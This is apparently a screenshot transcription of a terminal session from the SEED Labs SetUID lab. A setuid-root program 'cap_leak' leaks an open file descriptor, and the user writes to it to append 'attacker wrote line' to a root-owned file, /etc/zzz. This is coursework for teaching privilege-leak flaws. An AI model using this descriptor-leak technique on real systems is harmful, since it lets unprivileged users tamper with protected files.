 VMware Fusion File Edit View Virtual Machine Window Help 24°C Sun Oct 12 17:54
Applications Places Terminal 17:54
seed@lx-ubuntu: ~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_aseed@lx-ubuntu:~/Desktop/seed-labs-master/category-softwar
e/Environment_
Variable_and_SetUID/Labsetup$ sudo bash -c 'printf
 "original content\n" > /etc/zzz'
sudo chown root:root /etc/zzz
sudo chmod 0644 /etc/zzz
ls -l /etc/zzz
-rw-r--r-- 1 root root 17 Oct 12 17:14 /etc/zzz
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ sudo gcc cap_leak.c -o cap_leak
sudo chown root:root cap_leak
sudo chmod 4755 cap_leak
ls -l cap_leak
-rwsr-xr-x 1 root root 9232 Oct 12 17:15 cap_leak
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ ./cap_leak
fd is 3
$ printf 'attacker wrote line/n
> ^[[Aq
> q
> ^[c
> ^[c
> ^[q
> ^[c
> /bin/sh: 8: Syntax error: Unterminated quoted string
$ printf 'attacker wrote line\n' >&3
$ sync
$ ls -l /etc/zzz
-rw-r--r-- 1 root root 37 Oct 12 17:44 /etc/zzz
$ stat /etc/zzz | sed -n '1,4p'
  File: /etc/zzz
  Size: 37        Blocks: 8          IO Block: 4096   regular file
Device: fd00h/64768d    Inode: 157725      Links: 1
Access: (0644/-rw-r--r--)  Uid: (    0/    root)   Gid: (    0/    root)
$ exit
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$ cat /etc/zzz
original content
attacker wrote line
seed@lx-ubuntu:~/Desktop/seed-labs-master/category-software/Environment_Variable_and_SetUID/Labsetup$
Labsetup seed@lx-ubuntu: ~/Desktop/se...